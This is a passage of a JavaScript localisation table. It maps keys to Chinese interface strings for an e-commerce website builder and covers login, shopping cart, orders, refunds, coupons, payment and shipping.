查看手机网站",loginDialogPsw:"密码",orderDetailPaySuc:"订单支付成功!",rbarBackTop:"回到顶部",memberDialogFwdMailCode:"邮件密保码：",rPaginationMore:"展开更多",memberReg:"注册",memberDialogSendMailSucess:"发送成功，请查收您的邮件。",getMobileMsmCode:"获取短信验证码",amountNum:"购买数量",rbarProfile:"我的资料",searchResultProduct:"产品",underStock:"库存不足",rPaginationNext:"下一页",proceedRegistry:"继续注册",receiveCoupon:"领取优惠券",searchMenuSite:"全站",productResultMore:"以上",memberDialogReSetPwdSucess:"您的密码已经重置，请记住新密码。",memberMallCartDel:"删除",siteImgFull:"资源库空间已满，请联系管理员。",memberLogin:"登录",wechatQRCodeMsg:"请使用微信扫一扫",siteFormSubmitFileUploadSvrBusy:"服务繁忙，文件 {0} 上传失败，请稍候重试。",cancelCollection:"已取消收藏！",goAndPay:"前往支付",selectPaymentFirst:"请先选择一种支付方式！",offsetMoney:"优惠金额",orderDetailSubmitSuc:"订单提交成功！",memberDialogMobileTitle:"手机找回密码",finalPayMoney:"应付金额：",memberDialogFwdByMobileSendStep:"第二步：查看您手机收到的短信,把短信中的验证码输入下框；",orderRealCancelMsg:"订单取消后将不能恢复，确定要取消订单吗？",usedCoupon:"已使用的优惠券",otherAccountLogin:"其他账号登录",siteFormSubmitFileUploadIngSurplus:"还可上传{0}张图片,每张不超过5M，支持格式jpg，jpeg，bmp，png，gif",rPaginationNoMore:"已经到底了~",failCollection:"收藏失败！",searchResultArticle:"文章",searchResultFile:"文件",productsNotAdded:"您提交的订单含下架商品，请调整后再提交",mallStlPayPayPal:"您可以直接使用PayPal进行支付。",mobi_Incognito_Comments:"匿名评论",memberHeadPicEdit:"编辑头像",memberCurrentStatus:"当前状态",msgBoardSaid:"备注",memberProfile_retypePassword:"确认新密码：",mobi_newAddrInfo:"添加新地址",mallCartAddError:"很抱歉，购买失败，请稍候重试。",shippingPay:"配送费",mobi_mall_OrderEmpty:"您的订单为空",noOrderListDescribe:"亲，您还没有相关的订单哟~",memberWxLgn:"微信登录",refundPdPrice:"商品价格",noArticlesUnderCondition:"当前条件下无文章",mobi_mall_NotOpen:"尚未开通手机商城",mobi_cus_newsGroup_classification:"文章分类",photoNextOne:"下一个",mobi_SOTaobaoWangWang:"淘宝旺旺",memberLogin_acct_mobile:"请输入账号/手机",paginationJumpFront:"到第",product_prop_mall_price:"商城价",mobi_hasCouponUse:"有{0}张优惠券可用",integral_name:"积分",memberBulletinTitle:"最新公告",product_prop_code:"编号",memberProfile_level:"等级：",inddonesiaKey:"印度尼西亚",orderDetailCartTotal:"总计：",order_prop_zip:"邮政编码",orderSureRpt:"确认收货",module_mall_order_detail:"订单详情",mobi_ChageValidateCode:"换一换",mobi_SOAliWangWang:"阿里旺旺",productResultDisplaySlide:"幻灯片",orderDetailDeliveryRates:"配送价格：",mobi_cus_link:"图文链接",module_friendly_link:"友情链接",mobi_mobileAreaCode:"手机区号",module_index_favorite:"收藏本站",mallCartStatusError:"订单已结算。",refundTips13_1:"拒绝了本次退货申请，等待会员修改",refundFlowInfo:"物流信息",mobi_inputMobileCode:"请输入手机验证码",footerLogin:"管理登录",mobi_cus_cubeNavigation:"魔方导航",addrInfo_setDefault:"设为默认",refundTips9_1:"发起了退货申请，等待商家处理",orderRealCancel:"取消订单",g_buy:"立即购买",refundState9_1:"退货关闭",commentTipEnter:"  请输入您的评论...",pay_limit_tips3:"超过{0}天{1}小时{2}分钟未付款，订单自动取消，请重新下单！",mallStlPayAlipayDirect:"您需要先拥有一张已开通网上支付功能的银行卡或使用支付宝直接支付。",integral_loginEarnTip:"恭喜您，获得",customSearchText:"查询",mallCartSettle:"结算订单",mall_status_wait_group:"待成团",changeHeadPic:"点击修改头像",vietNamKey:"越南",russiaKey:"俄罗斯",invalid:"暂无库存",refundPdInfo:"售后商品信息",mobi_SOBaiduBridge:"百度商桥",integral_offset:"抵消",productOption:"购物选项",mobi_EnterVerificationCodeV3:"验证码",mobi_cus_photoGroup:"图册目录",mobi_avatarReplace:"更换头像",newPageNotFount:"页面未找到",yesterday:"昨天",col_msg_board:"留言板",mobi_mallStlPayBank:"您汇款时请务必在电汇单的用途栏内注明订单号",photoGroupNextOne:"下一个",topBarViewMobiWeb:"查看手机网站",editFlowMsg:"修改物流信息",column:"栏目",product_option_color:"颜色",mobi_membert_ChangeOtherLoginAcct:"绑定其他账号",productResultSearch:"当前条件：",pay_limit_tips2:"超过{0}小时{1}分钟未付款，订单自动取消，请重新下单！",Twitter:"X",pay_limit_tips1:"超过{0}分钟未付款，订单自动取消，请重新下单！",mallStlChinabankPayPal:"您可以使用网银进行支付。",mobi_cus_onlineMap:"在线地图",orderDetailItemTotal:"小计",refundState1_1:"会员申请退货",mall_pay_wxPayApp:"小程序支付",refundMemberName:"会员名称",mallStlBackToCart:"返回购物车",memberSignup_retypePassword:"确认密码：",argsError:"参数错误。",noCouPon:"无优惠券",mobi_mall_County:"区 / 县",mobi_productRescreen:"请重新筛选",col_product_new_group:"分类",flowDetail:"物流详情",mallStlPayBank:"您汇款时请务必在电汇单的用途栏内注明订单号。",mobi_Post_Comments:"发表评论",siteFormNotSeletcFile:"未选择文件",module_location:"当前位置",photo:"图片",productComment:"产品评论",mall_status_fin_take:"已提货",flowQuery_over:"查询量耗尽，请联系网站管理员。",module_about:"关于我们",my_collection:"我的收藏",denmarkKey:"丹麦",mobiSearchResult:"亲，没有您搜索的结果~",topBarCartCheckBtn:"去购物车结算",hehe:"呵呵",memberformStatus:"状态",imgPageNoFlash:"您的浏览器不支持FLASH，点击屏幕进入首页。",order_prop_addr:"地址",mobi_mall_phone_aliPay:"支付宝(手机支付)",memberProfile_acct:"账号：",pd_commentName:"评论內容：",OpenFormRemarkSubmitOk:"提交成功，可在会员中心查看",refundPrice:"退款金额",productNotAdded:"该产品已经下架了，看看其他吧~",orderDetailPayListTitle:"支付方式",bookingRemark:"预约备注",errorBtnRefresh:"刷新",photoDetailNotFound:"图片找不到",chineseKey:"中国大陆",mobi_cus_fileDownload:"文件下载",footerMobile:"手机版",mobi_cus_video:"在线视频",mallStlItemName:"名称",memberNoMsg:"亲，暂时还没有公告信息哟",productResultFilterDelTitle:"删除此条件",integral_ge:"个",mallStlOrderCode:"订单号：",flowView:"查看物流",productDetailImgTitle:"点击查看大图",bookingName:"预约人姓名",mobi_productGroupAll:"全部分类",newsCanRead:"才能查看文章",customSearchModule:"在线查询",product_prop_mall_market_price:"市场价",pd_notSatisfy:"不满意",sina_weibo:"新浪微博",shippingMoney:"运费",memberLogin_validateCode_new:"验证码",mallStlSubmit:"提交订单",flowQuery_err:"物流跟踪接口出现问题，建议进行手动查询。",orderListItemPrice:"总价",selectShipType:"请选择配送方式",module_msg_board:"留言板",product_prop_mall_amount:"库存量",flowCorp_err:"快递公司错误。",mobi_memberSignup_remark:"备注",orderDetailListTitle:"购物清单",star:"评星",refundState10_1:"商家处理退货申请",orderDetailNotFound:"订单不存在。",refundState12_1:"等待商家处理退货申请",newsLogin:"亲爱的游客，您需要登录才能查看文章",refundEnterRefundFlowCode:"请输入物流单号",footerCopyright:"版权所有",pd_startName:"产品评星：",mobi_cus_photoCarousel:"轮播图",maxRefundPrice:"最多可退",voteViewResult:"查看结果",customSearchResultModule:"查询结果",slideCopyLink:"复制链接",rbarFeedback:"留言",photoPrevOne:"上一个",photoGroup:"图册",shareNotSite:"由于百度贴吧网址要求限制，免费域名网址暂不支持分享。",mobiForm_clickToUpload:"点击上传",mobi_memberProfile_password:"新密码",refundPayType:"支付方式",integral_all:"所有明细",msgBoardContent:"内容：",mobi_SOMsgBoard:"在线留言",col_index:"首页",mobi_member_OtherLgnBindAcct:"账号绑定",product_prop_material:"材质",mobi_member_PleaseInput:"请输入",refundEnterRefundFlowName:"请输入物流名称",mobi_avatarSaveV3:"保 存",integral_thisTimeCanUse:"本次可使用",col_photo_detail:"图片详情",mallCartTotal:"金额总计：",refundOnly:"仅退款",refundPriceError:"退货金额大于可退金额，请刷新重试",orderDetailPayBank:"您可以在任一家银行向以下帐户汇款，汇款时请务必在电汇单的用途栏内注明订单号。",refundState3_1:"会员再次发起退货",memberProfile_oldPassword:"旧密码：",MemberPropPleaseSelect:"请选择",applyRefund_1:"申请退货/退款",applyRefund_2:"申请退货",exampleName:"张三",paginationConfirm:"确定",refundFlowCode2:"物流单号",refundFlowCode1:"物流编号",withShip:"含运费",refundTips18_1:"同意退款给会员，退货结束",newErrorFileNotFound:"很抱歉，您访问的页面不存在！",expressSurface:"平邮",hasNoDetail:"暂无详情哦~",module_latest_news:"新闻动态",productResultFilterNoResult:"没找到符合条件的产品！",flowFailToConnect:"链接查询服务器失败,请耐心等待。",integral_loginEarn:"登录网站奖励",douban:"豆瓣网",footerPowerBy:"技术支持：",memberHello:"，欢迎登录。",paginationJumpEnd:"页",newsLogin1:"亲爱的游客，您需要升级到",productDeleted:"已删除产品",notToUseTemporarily:"暂不使用",mobi_member_Must:"(必填)",pagenationPre:"上一页",productSelectAll:"全选",mobi_member_OtherLgnFillAcct:"补充信息",mobi_membert_PersonalInfo:"个人资料",photoGroupDetailV3:"详情",col_dist:"分销登录",mobi_member_myForm:"我的表单",msgBoardReply:"管理员回复：",lessEnterWord:"最多输入200字",mobi_mall_Remark:"备注",copy:"复制网址",hourAgo:"小时前",onlyRemain:"仅剩",vote:"投票",newsSource:"来源：",memberLogin_twoWeek_new:"（两周内免登录）",orderStatus:"订单状态",mallStlPayAlipayDual:"您需要先拥有一张已开通网上支付功能的银行卡或使用支付宝直接支付。",preview:"预览",refundState4_1:"等待会员退货",mobi_SOPhone:"电话咨询",product_option_size:"尺码",orderLeveaMsg:"给卖家留言",orderListItemStatus:"状态",memberLogin_pwd_new:"密码",refundSettleTime:"结算时间",footerSiteTrial:"本站使用",productResultSearchTip:"当前条件下搜索",no_form_record:"无表单提交记录",integral_current:"当前",noPhotoGroup:"图册不存在。",col_template:"模版",memberProtocol_name:"会员注册协议",mobi_productNoResult:"暂无结果",errorCompileError:"系统编译错误。",g_onlinePay:"在线支付",mall_pay_tenpay:"财付通",rbarMobi:"查看手机网站",g_del:"删除",serWeekTo:"至",finalPay:"应付总金额",mall_ship_ems:"EMS",mobi_productScreening:"筛选",bookingFormSubmitName:"预约",mobi_cus_multiPhotoCarousel:"轮播多图",orderDetailBuy:"继续购物",order_prop_name:"姓名",mobi_toMakeAPay:"待付款",col_product_result:"产品搜索结果",photoGroupPrevOne:"上一个",mobi_cus_popupZone:"弹窗容器",commitDisable:"您好，自2019年3月5日起至2019年3月14日，留言、评论功能将在夜间及凌晨（21:00-9:00）暂停使用，给您带来的不便表示诚挚的歉意，请您谅解！",mobi_SubmitV3:"立即提交",baidu_tieba:"百度贴吧",no_remark_message:"暂无备注信息",original:"阅读原文",pleaseClick:"请点击",memberSubmitDate:"提交日期",refundDeal:"订单售后处理",mallStlShipListTitle:"配送方式",refundPriceType:"退款方式",mobi_mall_receAcct:"收款账户",italyKey:"意大利",mall_pay_cash:"货到付款",bookingClosedTip:"尚未开通预约功能",refundReceiver:"收货人",refundApply:"售后申请",mobi_profile_member_onLogout:"退出登录",orderRemark:"订单备注",module_recommend_product:"推荐产品",refundEnterFlowDetail:"请输入物流说明",errorNoAuth:"您未登录或没有权限。",mallCartEmpty:"购物车为空。",productCommentCreator:"昵称",otherMethodLogin:"其他方式登录",orderDetailSendGoodInfo:"发货信息",pd_commScoreName:"评分",expressDelivery:"快递",refundCA:"退款凭证",orderListItemPdAmount:"数量",refundState17_1:"退货中",orderListItemHidePd:"收起产品",module_mall_order_settle:"订单结算",copy_orderNum:"复制",productDetailNone:"产品不存在。",col_member_signup:"注册",tourist:"游客",customSearchNoAuth:"查询失败，暂无查询权限",refundReason_1:"退货理由",mobi_PoweredBy:"技术支持",module_site_search_result:"搜索结果",mobi_orderCancel:"取消订单",issuingTime:"发表时间：",g_imme:"立即",productNextOne:"下一个",mallStlNotFound:"订单不存在。",memberAcctLogin:"账号密码登录",flowInner_err:"程序内部错误。",g_mobile:"手机",slideNextProduct:"下一个",productCumulativeComments:"评论",noCouponToUse:"暂无可使用的优惠券",refundRecvd:"已收货",mobi_member_Password:"密码",englandKey:"英国",mobi_cus_photoList:"图册展示",refundSubmmit:"发表",memberPwd:"密码：",orderDetailTotal:"订单总额：",mobi_member_OldPasswordV3:"请输入原密码",paginationMore:"展开更多",pageStart:"第",integral_orderConsume:"订单抵消金额",integral_expense:"支出",memberAcct:"账号：",refundPicCA:"图片凭证",mobi_cus_horizonTab:"横向标签",mallStlItemTotal:"小计",orderDetailFlowCorp:"物流公司：",memberBind:"绑定",module_custom_search_result:"查询详情",productPrevOne:"上一个",changeVerificationCodes:"换一张",australiaKey:"澳大利亚",module_news_detail:"新闻详情",msgBoardSend:"发表您的留言：",mobi_newsFirst:"这是第一篇",mobi_mall_TransactionAmount:"交易金额",orderListItemOpt:"操作",orderListCreateTime:"订单时间",mobi_iWantComment:"我要评论",memberBindOther:"绑定其他账号",mobi_msgBoard_UserComments:"用户留言",orderDetailStatusError:"订单已结算。",col_mall_order_settle:"订单结算",module_photo_group_result:"图册筛选结果",slideNext:"下一页",productSlideModuleEdit:"详细说明",mobi_invalid:"暂无库存",newsAttachDownloan:"附件下载",memberRegV3:"注 册",topBarHello:"您好，",showDetail:"详情介绍",module_mall_order_list:"订单列表",orderDetailShipPrice:"费用：",mobi_toBeDelivered:"待发货",memberSignup_cancel:"取消",mallStlStatusError:"订单已结算。",memberBulletinNoMsg:"暂无公告内容",memberOperate:"操作",module_photo_result:"图册详情",member_center_addrMsg:"收货人信息",totalMoeny:"合计",mobi_cus_photoGroupNav_classification:"图册分类",pagenationTotal:"共{0}页",col_mall_order_list:"订单列表",captchaError:"验证码错误。",g_phone:"电话",articleGroup:"文章分类：",productCommentSubmit:"提交评论",refundding:"售后中",mobi_getMobileCode:"获取验证码",errorTitle:"系统提示",editPayment:"修改支付方式",bReComment:"[管理员回复]: ",mobi_EnterVerificationCode:"请输入验证码",mallCartBuy:"继续购物",just:"刚刚",mobi_toBeReceived:"待收货",remark_message:"备注信息",mobi_sure:"确认",orderListItemPdPrice:"单价",productResultFilterPriceSubmit:"确定",mobi_product_Search_Result:"产品搜索结果",memberFindPwd:"忘记密码？",bookingOnline:"在线预约",module_product_filter:"产品筛选",memberProfile_onlyResetOnce:"账号名只允许修改一次",frameMore:"更多>>",mailPwdCode_content_msg:"这是您的邮件密保码：",memberLoginAcct:"账号：",newsLink:"网址：",col_product:"产品展示",coupons:"优惠券",realPay:"实付款",product_option_color_1:"黑色",product_option_color_0:"白色",refundWantRemark:"我要留言",checkOrders:"查看订单",product_option_color_5:"橙色",product_option_color_4:"红色",product_option_color_3:"黄色",memberOtherLogin:"使用其他账号登录：",product_option_color_2:"蓝色",orderListCode:"订单编号",product_option_color_6:"紫色",product_option_color_7:"绿色",product_option_color_8:"灰色",memberProfile_notLogin:"您尚未登录。",product_option_color_9:"褐色",mobi_mall_up:"向上",siteSearchResult:"没有您搜索的结果。",refundAtMost:"最多",preferentialOffset:"优惠抵消",memberUpImgRequire:"支持大小不超过 5M 的jpg、png、gif、jpeg、bmp 图片",flowAPI_err:"查询接口被禁用，请联系网站管理员。",mallStlPayTenpay:"您需要先拥有一张已开通网上支付功能的银行卡或使用财付通直接支付。",paginationToTalPagesEnd:"页",productDetail:"产品详情",comeToComment:"亲~快来评论噢！",bossReply:"商家回复",mobiForm_placeSelectFileUpload:"请选择文件",mall_status_wait_take:"待自提",paySuccess:"支付成功",autoJumpMsg:"是否切换为中文版网站?",orderFlowBill:"运单号：",module_product_result:"产品列表",memberLevel:"等级",orderListItemDate:"日期",newsNextOne:"下一篇",serContact:"联系方式",hasNoComment:"暂无评论，快来发表吧~",malaysiaKey:"马来西亚",mallStlBuy:"继续购物",pd_veryNotSatisfy:"很不满意",taiWanKey:"中国台湾",col_about:"关于我们",locationNow:"当前位置：&nbsp;",mallStlUnchecked:"未选择购物车中的任何商品",memberLoginLoginV3:"登 录",productResultFilter:"当前条件：",mobi_cus_photoGroupNav:"图册导航",module_news_result:"文章列表",memberProfile_acctName:"账号名",mobi_memberSignup_retypePasswordV3:"确认新密码",refundUploadCA:"上传凭证",siteFormTimeStart:"开始日期",bookingPhone:"预约手机号",mobiForm_placeEnterValidateCode:"请输入验证码",setUp:"设置",bookingDate:"预约时间",frenchKey:"法国",newsAuthor:"作者：",mallCartProductNotFound:"很抱歉，您购买的产品不存在。",mobi_Submit:"提交",product_prop_color:"颜色",mobi_member_OtherLgn:"第三方登录",product_prop_presentItg:"赠送积分",fileDownload:"下载",pageTo:"到第",product_prop_series:"类型",goodState:"货物状态",productResultSelected:"已选择",mobi_commentView:"查看评论",removeRefundApply:"撤销申请",user:"用户",refundTips3_1:"您一旦撤销退货申请，该商品便无法再次进行退货申请",canadaKey:"加拿大",orderCode:"订单编号",paidTime:"成交时间",notDesc:"暂无描述",refundWithGood:"退货退款",serWorkTime:"工作时间",israelKey:"以色列",memberNoMsgV3:"亲，暂时还没有公告信息哟~",refundAddr_1:"退货地址",module_order_comment:"订单评论",integral_income:"收入",memberLoginChageValidateCode:"看不清，换一张",netherLandsKey:"荷兰",orderDetailItemName:"名称",noIllustrationsUnderThisCategory:"该分类下没有图册",mobi_SOqq:"QQ客服",mobi_mall_DefaultAddr:"默认",refundAddr:"退款地址",mobi_newslast:"这是最后一篇",mobi_Comments_List:"评论列表",mall_pay_deposit:"余额支付",flowCorpNotFound:"快递公司不存在。",mailPwdCode_content_hi:"，您好",pd_praiseDegree:"好评度",mobi_productPostCommentTheme3:"写评论...",mobi_SOSms:"信息咨询",refundTips_1:"商家同意退货申请后，请按照商家提供的退货地址退货",iknow:"我知道了",mailPwdCode_subject:"，这是找回密码邮件",exampleProduct:"示例产品",noResultFound:"未搜索到相关结果",col_member_center:"个人中心",philippinsKey:"菲律宾",lessWord:"最多200字",rbarMobiTitle:"手机端二维码",refundCA_1:"退货凭证",pd_upCommImg:"上传图片：",mobi_cus_vote:"在线投票",flowManulQuery:"手动查询",mobi_member_OldPassword:"旧密码",memberLogin_rememberMe:"记住我（两周内免登录）",refund:"售后",col_news_result:"文章列表",exampleAddr:"中国北京市西城区xxx街",refundFlowName:"物流名称",mall_status_fin_pay:"待发货",mallCartAddOk:"成功添加到购物车",member_center_addAddress:"添加信息",productListText_ItemName:"名称",module_photo_detail:"图片说明",siteFormTimeEnd:"结束日期",module_refund_list:"售后列表",noMsg:"暂无留言",saveMoney:"省",memberLoginPwd:"密码：",kaixin001:"开心网",refundApplyTime:"申请时间",qq_zone:"QQ空间",module_product:"产品列表",dear:"亲爱的",msgBoardValidateCode:"验证码",mall_pay_bank_trans:"银行转账",sellerBankMsg:"卖家账户信息",finlandKey:"芬兰",module_share_to:"分享网站",theAwb:"运单号",mobiWeb:"手机网站",noProduct:"该分类下没有产品",mobi_mall_tenpay:"财付通",mobi_mall_SetDefault:"设为默认",allComment:"全部评论",flowBillNotFound:"运单号不存在。",product_prop_spec:"规格",orderListComment:"订单评论",netease_weibo:"网易微博",mallCartItemOpt:"操作",mobi_homePage:"主页",serWeek6:"周日",serWeek4:"周五",serWeek5:"周六",bookingFormName:"预约单",pd_verySatisfy:"很滿意",memberLogin_otherLogin:"其他账号登录",mobi_member_Account:"账号",newsDate:"日期：",orderMoney:"订单金额",col_product_detail:"产品详情",collect:"收藏",flowFormat_err:"快递单号格式错误。",refundCode_1:"退货编号",memberLogin_rememberMe_new:"记住我",mobi_cus_scrollNotice:"滚动公告",serWeek1:"周二",serWeek0:"周一",col_mall_order_detail:"订单详情",serWeek3:"周四",serWeek2:"周三",refundAnother:"您还可以",slidePreProduct:"上一个",mobi_cus_floatImg:"图片",koReaKey:"韩国",taiLandKey:"泰国",module_member_signup:"注册",pd_midSatisfy:"一般",memberRemoved:"会员已删除",findAllOrder:"查看全部订单",refundState13_1:"商家不同意退货申请",orderListNotOpen:"尚未开通商城。",mobi_productParameter:"产品参数",mallCartItemName:"名称",buyerMsg:"买家留言",mobi_cus_mobiForm:"在线表单",mobi_notUse:"未使用",memberProtocol_labelMsg:"我已经阅读并同意",avatarCancle:"取 消",memberProfile_password:"新密码：",mobi_SOOnlineMap:"在线地图",col_search_result:"全站搜索结果",col_order_comment:"订单评论",mobi_hadReceived:"已收货",topBarCart:"购物车",mobi_membert_ResetPassword:"修改密码",mobi_mall_amount:"商品金额",mall_ship_ping:"平邮",pagenationNext:"下一页",siteFormNotLogin:"您没有登录，不能提交，请先",mobi_member_OtherLgnWX:"微信",editRefundApply:"修改申请",errorPanelTitle:"系统提示",msgBoardSubmit:"提交留言",refundPrice_1:"退货金额",mallStlPayCash:"您需要在收货时用现金等方式向送货员支付订单款项。",buyer:"买家",germanyKey:"德国",page2:"页面",mall_status_wait_settle:"待结算",mallStlListTitle:"购物清单",mallCartCount:"购买数量",noContentPlaceholder:"未填写",footerFaisco:"凡科建站",bookingRegion:"所在地区",module_member_login:"登录",mobi_piece:"张",col_refund_list:"售后列表",product_prop_weight:"重量",mallStlBankName:"开户名",mobi_productMatcherTime:"时间",region:"地区：",pay_limit_time1:"剩{0}分钟自动取消订单",refundRemarkRecord:"协商记录",pay_limit_time2:"剩{0}小时{1}分钟自动取消订单",memberSignup_name:"名称：",pay_limit_time3:"剩{0}天{1}小时{2}分钟自动取消订单",refundTips10:"您需要重新填写物流信息",refundPhone:"联系电话",refundTips19_1:"主动撤销退货，退货关闭",mobi_mall_edit:"编辑",mobi_msgBoard_MsgCanNotSubmit:"当前为管理状态，您不能提交留言",memberLoginReg:"注册",memberFormName:"表单名称",memberSignup_phone:"电话：",siteFormNotFound:"找不到该表单。",refundTips19:"主动撤销退款，退款关闭",orderDetailSubmit:"立即支付",memberProfile_resetPwd:"[修改]",refundTips16:"已退货，等待商家确认收货",module_date:"当前时间",refundNoItemTips:"该商品不存在",refundTips15:"会员申请修改物流信息",refundTips18:"同意退款给会员，退款结束",refundTips17:"未收到货，不同意退款",mallStlListTitleBack:"[修改购物车]",refundTips12:"重新修改售后申请",mobi_member_OtherLgnV3:"第三方账号登录",refundTips11:"商家已同意退货，请退货给商家",refundTips14:"已经同意退货退款申请，等待会员退货",refundTips13:"拒绝了本次退款申请，等待会员修改",col_site_search:"全站搜索结果",files:"文件",mobi_mall_Address:"详细地址",cantCommentOrderErrMsg:"亲，该订单还不能评价哟~",shipper:"出货单",richModule:"图文",mobi_mall_alipay:"支付宝",mobi_member_OtherLgnWB:"新浪微博",product:"产品",refundBuyer:"商家",module_online_service:"在线客服",mobi_cus_multiPhotoList:"列表多图",errorDomainNotOpened:"您访问的域名已被网站管理员关闭。",pageNotFound:"页面不存在。",rbarService:"客服一",hasUseCoupons:"已使用{0}张优惠券，可优惠",expressEms:"EMS",memberSignup_signup:"注　册",mallStlBank:"开户银行",mallStlPayAlipayPartner:"您需要先拥有一张已开通网上支付功能的银行卡或使用支付宝直接支付。[支付宝担保交易]",newsViews:"浏览数:{0}次",msgBoardContentV3:"内容",col_vote_result:"投票结果",siteFormSelectFile:"选择文件",refundIsRecv:"是否收到货物",Pixels:"像素",memberViewDetail:"查看详情",goodsNum:"件商品",memberProfile_save:"保　存",footerFkjz:"凡科建站",mobi_orderDetailFlowNoMsg:"请联系网站客服！",productBook:"立即预定",orderPic:"商品图片",orderDetailPay:"支付",refundState8_1:"退货完成",distCenter:"分销中心",pdComment:"评论",mobi_member_OtherLgnQQ:"腾讯QQ",refundState2_1:"商家拒绝退货",memberFormDetail:"表单详情",read:"阅读",col_member_profile:"会员资料",mobi_noArticlesUnderThisCategory:"该分类下沒有文章",mobi_memberDialogNextStep:"下一步",avatarSave:"保 存",integral_youhave:"您有",mobi_cus_newsGroup:"文章导航",refundBuyerContact:"必填，方便商家联系您",productWarranty:"产品保证",andCanBeSeen:"及以上可见",module_vote_result:"投票结果",mallCartNotOpen:"尚未开通商城。",g_email:"邮箱",col_mall_cart:"购物车",findPasswordPhone:"手机",product_prop_itgOffsetMoney:"积分最多可抵消",order_prop_msg:"附言",refundSchedule:"售后进度",refundPicTips:"每张图片不超过5M，支持jpg、bmp、gif、png、ico格式",module_member_center:"个人中心",addrInfo_defaultAddr:"默认地址",productResultSName:"名称",bookingDAddress:"详细地址",fastLoginMobile:"手机号",memberLogin_acct_mail:"请输入账号/邮箱",col_photo_group_result:"图册筛选结果",noPdInOrderErrMsg:"亲，订单中的商品已经全部下架了哦~",pageTotal:"共",haha:"哈哈",mallStlNotOpen:"尚未开通商城。",renren:"人人网",mallStlTotal:"您需支付：",refundMsgErr4:"亲，太久远的订单不允许退货哟~",refundMsgErr5:"亲，该商品可退金额为0哟~",siteFormFileSizeLimit:"文件大小不超过",mobi_service:"客服",refundMsgErr1:"亲，您要找的订单不存在哟~",refundMsgErr2:"亲，该订单的状态不允许退货哟~",refundMsgErr3:"亲，订单里找不到该商品哟~",mallStlPropListTitle:"收货人信息",piece:"件",col_contact:"联系我们",orderListEmpty:"订单列表为空",memberSignup_acct:"账号：",flowCheckNoRes_err:"接口查询无结果。",refundShipPrice:"快递运费",footerBuild:"搭建",logisticsCompany:"物流公司",uploaded:"可上传",memberPriceLabel:"会员价",refundType:"售后类型",mobi_Log_Comments:"登录评论",refundMember:"会员",siteFormSubmit:"提交",mall_status_fin_settle:"待付款",paginationNoMore:"已经到底了~",mall_status_fin_process:"交易完成",orderDetailShipListTitle:"配送方式",memberLoginValidateCode:"验证码：",mallStlCartTotal:"总计：",exampleBank:"XX银行",integralOffset:"积分抵消",g_amount:"数量",productCommentSubmitTips:"请输入姓名。",systemError:"网络繁忙，请稍候重试。",webSiteQRCodeImageDesc:"扫描查看手机版网站",module_mall_cart:"购物车",refundCountPrice:"合计优惠",refundState18:"已申请退款",hongKongKey:"中国香港",refundCommit:"提交",col_news_detail:"文章详情",orderDetailPropListTitle:"收货人信息",slideOpenNew:"新窗口打开",mobi_member_OtherLgnMode:"登录方式选择",pd_commNumUnit:"条",news:"文章",dataIntegrity:"资料完整度",refundState15:"等待商家收货",refundState14:"等待会员发货",refundState17:"退款中",refundState16:"商家未收到退货，不同意退货退款申请",refundState11:"会员退货给商家",refundState10:"商家处理退款申请",refundState13:"商家不同意退款申请",mallMJCount:"满减优惠",refundState12:"等待商家处理退款申请",refundTips:"商家同意退款申请后，请确认是否有收到退款",mobi_useCoupon:"使用优惠券",qq_weibo:"腾讯微博",orderListOptStl:"结算",productDetailShip:"快递",mobi_member_NoLogin:"您还没有登录",mall_pay_aliPay1:"支付宝",slideImgTitle:"点击查看大图",pd_add_cart:"加入购物车",mall_pay_wxPay:"微信支付",module_product_detail:"产品详情",mobi_mall_otherAcct:"其他账户",swidishKey:"瑞典",mobi_More:"更多",orderListItemShowMore:"展开所有产品",module_refund_detail:"售后详情",memberProtocol_agreeMsg:"会员注册协议",mobi_cus_advertisingPicture:"广告图",anonymousUser:"匿名用户",orderNoFlowMsg:"暂无物流信息",noTimeLimit:"无时间限制",amount:"数量",refundState6:"等待商家收货",refundState5:"会员修改快递信息",refundState8:"退款完成",mobi_mall_EditConsigneeInfo:"请编辑收货人信息",refundState7:"商家未收到货",refundStatusErr:"售后状态已改变，请刷新重试",editAddrMsg_cancel:"取 消",module_member:"会员登录",refundState2:"商家拒绝退款",mobi_ssq:"省/市/区",memberSignup_email:"邮箱：",refundState1:"会员申请退款",orderDetailEmpty:"购物车为空。",refundState4:"等待会员退款",qq_share:"QQ分享",refundState3:"会员再次发起退款",g_sales:"销量",mallCartNoProduct:"亲，您的购物车空空的哟~",paginationToTalPagesFront:"共",orderListItemPdName:"产品名称",index:"设为首页",pleaseCheckYourUrl:"请仔细检查您输入的网址是否正确。",refundState18_1:"已申请退货",integral_empty:"列表为空",integral_present:"赠送",msgBoradNeedVerify:"留言需审核后才会显示",refundState9:"退款关闭",refundCode:"退款编号",productResultSTime:"上架时间",singaporeKey:"新加坡",memberFindPwdTwo:"忘记密码",mobi_toEvaluate:"待评价",col_photo_result:"图册目录结果",newsPrevOne:"上一篇",module_member_profile:"会员资料",memberSignup_remark:"备注：",mobi_cus_code:"插件代码",mall_status_init:"初始",product_prop_model:"型号",integral_orderFinish:"订单交易完成奖励",mobi_allGoods:"全部商品",module_site_search:"全站搜索",orderListOptView:"查看",newsDetailNotFoundV2:"找不到文章了，看看其他的吧~",myOrderList:"我的订单列表",americaKey:"美国",orderLeveaMsgTip:"选填：对本次交易的说明（建议填写和卖家达成一致的说明）",integral_thistime:"本次使用",integral_mine:"我的",refundIncShip:"含{0}运费",mobi_mall_Province:"省份",mall_ship_kuai:"快递",order_prop_receiver:"收货人",integral_date:"日期",pd_satisfy:"满意",noOrderErrMsg:"亲，还没有提交相关的订单哟~",phoneOrEmail:"手机号/邮箱",commentDeleted:"该评论已被删除。",shareTo:"分享到",zeaLandKey:"新西兰",g_price:"价格",g_name:"姓名",slideCopySuccess:"复制成功",page:"页",groupBuyCode:"团编号",product_prop_brand:"品牌",mall_status_fin_cancel:"交易关闭",productListDisplaySlide:"幻灯片",editAddrMsg_save:"保 